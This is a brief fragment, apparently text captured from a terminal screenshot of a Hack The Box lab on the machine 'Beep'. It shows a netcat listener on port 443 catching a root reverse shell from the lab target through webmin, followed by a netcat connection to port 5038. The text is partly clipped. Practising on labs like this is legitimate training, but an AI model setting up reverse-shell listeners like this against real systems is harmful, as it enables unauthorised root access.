 ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/beep]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.1.226] 57092
bash: no job control in this shell
[root@beep webmin]#
ro
└─$ nc -nv $tip 5038